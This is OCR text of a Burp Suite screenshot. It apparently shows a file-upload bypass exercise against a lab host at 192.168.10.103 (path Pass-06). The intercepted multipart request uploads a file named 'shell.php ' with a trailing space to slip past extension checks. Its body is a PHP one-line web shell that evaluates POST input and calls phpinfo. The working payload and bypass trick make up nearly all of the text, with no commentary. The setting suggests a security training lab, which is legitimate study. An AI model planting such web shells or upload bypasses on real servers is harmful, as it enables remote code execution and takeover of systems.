 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.103:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 192.168.10.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.103/Pass-06/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------16487679525360
12 Content-Length: 356
13
14 -----------------------------16487679525360
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php "
16 Content-Type: application/octet-stream
17
18 <?php
19 @eval($_POST['a']);
20 phpinfo();
21 ?>
22 -----------------------------16487679525360
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------16487679525360--
27
? Search... 0 matches